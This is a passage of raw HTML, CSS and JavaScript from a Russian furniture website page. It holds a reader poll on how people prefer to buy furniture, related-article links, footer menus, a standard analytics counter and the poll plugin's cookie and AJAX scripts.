.dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style>
<div id="democracy-5" class="democracy" data-opts='{"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","pid":5,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Какой вариант приобретения мебели удобнее?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-5"><ul class="dem-vote">
					<li data-aid="35">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="35" name="answer_ids[]"><span class="dem__spot"></span> По индивидуальному заказу
						</label>
					</li>
					<li data-aid="32">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="32" name="answer_ids[]"><span class="dem__spot"></span> В магазине
						</label>
					</li>
					<li data-aid="33">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="33" name="answer_ids[]"><span class="dem__spot"></span> В интернет-магазине
						</label>
					</li>
					<li data-aid="74">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="74" name="answer_ids[]"><span class="dem__spot"></span> Другое
						</label>
					</li>
					<li data-aid="34">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="34" name="answer_ids[]"><span class="dem__spot"></span> С рук (б.у.)
						</label>
					</li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="5"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy--></div>
		</div>
	</div>
	<button class="dpg-load-next">Показать еще</button>
	<a href="/oprosy">Все опросы</a>
</div>
</div>
		</div><div id="block-11" class="widget widget_block"><p><span style="display:none" class="fpm-short-71664"></span></p>
</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/populjarnaja/841-mebel-foto.html"><img width="335" height="161" src="https://mblx.ru/wp-content/uploads/2018/02/Mebel-dlya-komfortnoj-zhizni.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Мебель для комфортной жизни" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/02/Mebel-dlya-komfortnoj-zhizni.jpg 1246w, https://mblx.ru/wp-content/uploads/2018/02/Mebel-dlya-komfortnoj-zhizni-300x144.jpg 300w, https://mblx.ru/wp-content/uploads/2018/02/Mebel-dlya-komfortnoj-zhizni-768x370.jpg 768w, https://mblx.ru/wp-content/uploads/2018/02/Mebel-dlya-komfortnoj-zhizni-1024x493.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/populjarnaja/841-mebel-foto.html">Основные предметы мебели, и фото популярных моделей</a></div><div class="post-card__description">Ни одну современную квартиру или дом невозможно представить</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/populjarnaja/733-domashnyaya-biblioteka-mebel.html"><img width="335" height="216" src="https://mblx.ru/wp-content/uploads/2018/02/SHkaf-dlya-rabochego-kabineta.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Шкаф для рабочего кабинета" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/02/SHkaf-dlya-rabochego-kabineta.jpg 1000w, https://mblx.ru/wp-content/uploads/2018/02/SHkaf-dlya-rabochego-kabineta-300x193.jpg 300w, https://mblx.ru/wp-content/uploads/2018/02/SHkaf-dlya-rabochego-kabineta-768x495.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/populjarnaja/733-domashnyaya-biblioteka-mebel.html">Какой должна быть мебель для домашней библиотеки, специфические аспекты</a></div><div class="post-card__description">Современные системы хранения информации позволяют на</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">23.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/populjarnaja/843-kartinki-mebel.html"><img width="335" height="213" src="https://mblx.ru/wp-content/uploads/2018/02/Kartinki.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Картинки" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/02/Kartinki.jpg 550w, https://mblx.ru/wp-content/uploads/2018/02/Kartinki-300x191.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/populjarnaja/843-kartinki-mebel.html">Обзор картинок для мебели, нюансы применения</a></div><div class="post-card__description">С помощью интересной картинки мебель преобразится</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/populjarnaja/837-mebel-dlya-doma.html"><img width="335" height="217" src="https://mblx.ru/wp-content/uploads/2018/02/Korpusnaya-mebel-1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Корпусная мебель" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/02/Korpusnaya-mebel-1.jpg 718w, https://mblx.ru/wp-content/uploads/2018/02/Korpusnaya-mebel-1-300x194.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/populjarnaja/837-mebel-dlya-doma.html">Обзор мебели в дом, основные критерии выбора</a></div><div class="post-card__description">Без чего совершенно невозможно представить жилое пространство</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.3к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/populjarnaja/721-nestandartnaya-mebel.html"><img width="293" height="220" src="https://mblx.ru/wp-content/uploads/2018/02/Unikalnaya-mebel-dlya-kuhni.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Уникальная мебель для кухни" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/02/Unikalnaya-mebel-dlya-kuhni.jpg 1024w, https://mblx.ru/wp-content/uploads/2018/02/Unikalnaya-mebel-dlya-kuhni-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2018/02/Unikalnaya-mebel-dlya-kuhni-768x576.jpg 768w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/populjarnaja/721-nestandartnaya-mebel.html">Преимущества нестандартной мебели, необычные интерьерные решения</a></div><div class="post-card__description">Использование предметов интерьера, сделанных по индивидуальному</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.8к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/populjarnaja/714-parametricheskaya-mebel.html"><img width="293" height="220" src="https://mblx.ru/wp-content/uploads/2018/02/Eksklyuzivnaya-mebel-belogo-tsveta.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Эксклюзивная мебель белого цвета" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/02/Eksklyuzivnaya-mebel-belogo-tsveta.jpg 843w, https://mblx.ru/wp-content/uploads/2018/02/Eksklyuzivnaya-mebel-belogo-tsveta-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2018/02/Eksklyuzivnaya-mebel-belogo-tsveta-768x576.jpg 768w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/populjarnaja/714-parametricheskaya-mebel.html">Обзор параметрической мебели, новые решения для современного интерьера</a></div><div class="post-card__description">Все больше в последнее время набирает популярность</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">11к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/populjarnaja/734-mebel-dlya-kompyutera.html"><img width="229" height="220" src="https://mblx.ru/wp-content/uploads/2018/01/Vybor-funktsionalnoj-mebeli-1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Выбор функциональной мебели" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/Vybor-funktsionalnoj-mebeli-1.jpg 625w, https://mblx.ru/wp-content/uploads/2018/01/Vybor-funktsionalnoj-mebeli-1-300x288.jpg 300w" sizes="(max-width: 229px) 100vw, 229px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/populjarnaja/734-mebel-dlya-kompyutera.html">Особенности мебели под компьютер, лучшие варианты для дома и офиса</a></div><div class="post-card__description">В магазинах, где можно приобрести компьютерные столы</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">124к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/populjarnaja/732-mebel-dlya-biblioteki.html"><img width="293" height="220" src="https://mblx.ru/wp-content/uploads/2018/01/Dorogaya-massivnaya-mebel.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Дорогая массивная мебель" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/Dorogaya-massivnaya-mebel.jpg 1701w, https://mblx.ru/wp-content/uploads/2018/01/Dorogaya-massivnaya-mebel-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Dorogaya-massivnaya-mebel-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2018/01/Dorogaya-massivnaya-mebel-1024x768.jpg 1024w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/populjarnaja/732-mebel-dlya-biblioteki.html">Обзор мебели для библиотек, основные требования к конструкциям</a></div><div class="post-card__description">В учебно-воспитательном процессе важное место занимают</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">16.5к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-70391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70391"><a href="https://mblx.ru/obratnaya-svyaz">Написать нам</a></li>
<li id="menu-item-70395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-70395"><a rel="privacy-policy" href="https://mblx.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-70396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70396"><a href="https://mblx.ru/o-nas">О нас</a></li>
<li id="menu-item-70397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70397"><a href="https://mblx.ru/reklama">Рекламодателю</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-2"><div class="footer-widget"><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Наши сервисы</div><div class="menu-servisy-container"><ul id="menu-servisy" class="menu"><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://mblx.ru/skidki-aktsii-mebel">Скидки и акции</a></li>
<li id="menu-item-32028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32028"><a href="https://mblx.ru/stol-zakazov">Стол заказов</a></li>
<li id="menu-item-61336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61336"><a href="https://mblx.ru/magazin-mebeli-katalog">Магазины</a></li>
<li id="menu-item-61342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61342"><a href="https://mblx.ru/fabriki-mebeli">Фабрики</a></li>
<li id="menu-item-31859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31859"><a href="https://mblx.ru/pravila-sochetanija-cvetov">Правила сочетания цветов</a></li>
<li id="menu-item-31861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://mblx.ru/onlajn-kalkulyator-raschet-vysoty-stola">Онлайн калькулятор, расчет высоты стола</a></li>
<li id="menu-item-42537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42537"><a href="https://mblx.ru/oprosy">Опросы</a></li>
<li id="menu-item-31864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31864"><a href="https://mblx.ru/gost">Нормативные документы</a></li>
<li id="menu-item-31865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31865"><a href="https://mblx.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-70446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70446"><a href="https://mblx.ru/testy">Тесты</a></li>
<li id="menu-item-70447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70447"><a href="https://mblx.ru/videogalereya">Видеогалерея</a></li>
<li id="menu-item-70448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70448"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a></li>
<li id="menu-item-70449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70449"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a></li>
</ul></div></div></div><div class="footer-widget"><div id="views-2" class="widget widget_views"><div class="widget-header">Горячие темы 🔥</div><ul>
<li><a href="https://mblx.ru/obedennaya/329-razmery-kuhonnyh-shkafov-standart.html" title="Стандарты размеров для кухонных шкафов и их основные параметры">Стандарты размеров для кухонных шкафов и их основные параметры</a> - 365&nbsp;835 Просмотры</li><li><a href="https://mblx.ru/samostoyatelno/692-kak-rasstavit-mebel-v-odnokomnatnoj-kvartire.html" title="Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров">Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров</a> - 286&nbsp;920 Просмотры</li><li><a href="https://mblx.ru/prilavok/razmery/1280-pismennyj-stol-razmery.html" title="Как подобрать размер письменного стола для ребенка и взрослого">Как подобрать размер письменного стола для ребенка и взрослого</a> - 226&nbsp;664 Просмотры</li><li><a href="https://mblx.ru/komplektuyushhie/122-mebelnye-petli-ustanovka-razmetka.html" title="Этапы установки мебельных петель, разметка и крепление">Этапы установки мебельных петель, разметка и крепление</a> - 212&nbsp;629 Просмотры</li><li><a href="https://mblx.ru/prilavok/vidy/1362-pk-v-stole.html" title="Особенности встроенного в стол ПК, советы по сборке">Особенности встроенного в стол ПК, советы по сборке</a> - 204&nbsp;656 Просмотры</li><li><a href="https://mblx.ru/kojka/drugie/1093-koshka-gadit-na-krovat-chto-delat.html" title="Что делать, если кошка начала гадить на кровать, возможные причины">Что делать, если кошка начала гадить на кровать, возможные причины</a> - 182&nbsp;058 Просмотры</li><li><a href="https://mblx.ru/shifoner/razdvizhnye/445-shkaf-kupe-razmery.html" title="Какие существуют размеры шкафов купе, на что обратить внимание">Какие существуют размеры шкафов купе, на что обратить внимание</a> - 173&nbsp;268 Просмотры</li><li><a href="https://mblx.ru/palitra/164-cveta-mebeli-foto-s-nazvaniyami.html" title="Какие виды цветов мебели существуют, фото с их названиями">Какие виды цветов мебели существуют, фото с их названиями</a> - 172&nbsp;634 Просмотры</li><li><a href="https://mblx.ru/obedennaya/71-kak-rasstavit-mebel-na-kuhne.html" title="Советы по расстановке мебели в кухне, как правильно сделать">Советы по расстановке мебели в кухне, как правильно сделать</a> - 150&nbsp;707 Просмотры</li><li><a href="https://mblx.ru/prilavok/samodelnyj/1394-stol-v-stile-loft-svoimi-rukami.html" title="Плюсы изготовления стола в стиле лофт своими руками, мастер-классы">Плюсы изготовления стола в стиле лофт своими руками, мастер-классы</a> - 149&nbsp;043 Просмотры</li></ul>
</div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 mblx.ru Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44408860, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44408860" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->


<!--democracy-->
<script type="text/javascript">function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function d(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=d({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=r.write?r.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var a in n)n[a]&&(o+="; "+a,!0!==n[a]&&(o+="="+n[a].split(";")[0]));return document.cookie=e+"="+t+o}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var a=i[o].split("="),s=a.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var d=c(a[0]);if(s=(r.read||r)(s,d)||c(s),t)try{s=JSON.parse(s)}catch(e){}if(n[d]=s,e===d)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",d(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});var demwaitjquery=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))},50);function democracyInit(u){var h=".democracy",i=u(h);if(i.length){var o,m=".dem-screen",s=".dem-add-answer-txt",t=u(".dem-loader:first"),p={};p.opts=i.first().data("opts"),p.ajaxurl=p.opts.ajax_url,p.answMaxHeight=p.opts.answs_max_height,p.animSpeed=parseInt(p.opts.anim_speed),p.lineAnimSpeed=parseInt(p.opts.line_anim_speed),setTimeout(function(){function e(){t.each(function(){p.setHeight(u(this),1)})}var t=i.find(m).filter(":visible");t.demInitActions(1),u(window).on("resize.demsetheight",e),u(window).on("load",e),p.maxAnswLimitInit();var n=u(".dem-cache-screens");0<n.length&&n.demCacheInit()},1),u.fn.demInitActions=function(t){return this.each(function(){var e=u(this),n="data-dem-act";e.find("["+n+"]").each(function(){var t=u(this);t.attr("href",""),t.on("click",function(e){e.preventDefault(),t.blur().demDoAction(t.attr(n))})}),e.find("input[type=radio][data-dem-act=vote]").first().length&&e.find(".dem-vote-button").hide(),p.setAnswsMaxHeight(e),p.lineAnimSpeed&&e.find(".dem-fill").each(function(){var e=u(this);setTimeout(function(){e.animate({width:e.data("width")},p.lineAnimSpeed)},p.animSpeed,"linear")}),p.setHeight(e,t),e.find("form").on("submit",function(e){e.preventDefault(),u(this).find('input[name="dem_act"]').val()&&u(this).demDoAction(u(this).find('input[name="dem_act"]').val())})})},u.fn.demSetLoader=function(){var e=this;return t.length?e.closest(m).append(t.clone().css("display","table")):o=setTimeout(function(){p.demLoadingDots(e)},50),this},u.fn.demUnsetLoader=function(){return t.length?this.closest(m).find(".dem-loader").remove():clearTimeout(o),this},u.fn.demAddAnswer=function(){var e=this.first(),t=e.closest(m),n=0<t.find("[type=checkbox]").length,i=u('<input type="text" class="'+s.replace(/\./,"")+'" value="">');if(t.find(".dem-vote-button").show(),t.find("[type=radio]").each(function(){u(this).on("click",function(){e.fadeIn(300),u(s).remove()}),"radio"===u(this)[0].type&&(this.checked=!1)}),e.hide().parent("li").append(i),i.hide().fadeIn(300).focus(),n){var o=t.find(s);u('<span class="dem-add-answer-close">×</span>').insertBefore(o).css("line-height",o.outerHeight()+"px").on("click",function(){var e=u(this).parent("li");e.find("input").remove(),e.find("a").fadeIn(300),u(this).remove()})}return!1},u.fn.demCollectAnsw=function(){var e=this.closest("form"),t=e.find("[type=checkbox],[type=radio],[type=text]"),n=e.find(s).val(),i=[],o=t.filter("[type=checkbox]:checked");if(0<o.length)o.each(function(){i.push(u(this).val())});else{var a=t.filter("[type=radio]:checked");a.length&&i.push(a.val())}return n&&i.push(n),(i=i.join("~"))||""},u.fn.demDoAction=function(e){var t=this.first(),n=t.closest(h),i={dem_pid:n.data("opts").pid,dem_act:e,action:"dem_ajax"};return void 0===i.dem_pid?console.log("Poll id is not defined!"):"vote"!==e||(i.answer_ids=t.demCollectAnsw(),i.answer_ids)?"delVoted"===e&&!confirm(t.data("confirm-text"))||("newAnswer"===e?t.demAddAnswer():(t.demSetLoader(),u.post(p.ajaxurl,i,function(e){t.demUnsetLoader(),t.closest(m).html(e).demInitActions(),setTimeout(function(){u("html:first,body:first").animate({scrollTop:n.offset().top-70},500)},200)}))):p.demShake(t),!1},u.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},p.cacheSetAnswrs=function(n,e){var t=e.split(/,/);if(n.hasClass("voted")){var i=n.find(".dem-answers"),o=i.data("voted-class"),a=i.data("voted-txt");u.each(t,function(e,t){n.find('[data-aid="'+t+'"]').addClass(o).attr("title",function(){return a+u(this).attr("title")})}),n.find(".dem-vote-link").remove()}else{var 